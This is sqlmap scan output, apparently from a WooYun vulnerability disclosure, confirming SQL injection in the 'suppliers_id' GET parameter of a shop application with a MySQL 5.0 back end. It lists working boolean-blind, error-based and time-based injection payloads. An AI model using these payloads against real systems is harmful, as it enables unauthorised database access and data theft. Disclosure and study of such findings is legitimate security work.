 sqlmap identified the following injection point(s) with a total of 523 HTTP(s) r
equests:
---
Parameter: suppliers_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=Goods&a=show&suppliers_id=90 AND 8996=8996&id=1595

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: m=Goods&a=show&suppliers_id=90 AND (SELECT 2825 FROM(SELECT COUNT(*
),CONCAT(0x716a627a71,(SELECT (ELT(2825=2825,1))),0x71766b7871,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&id=1595

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: m=Goods&a=show&suppliers_id=90 AND (SELECT * FROM (SELECT(SLEEP(5))
)EYmn)&id=1595
---
[16:41:40] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0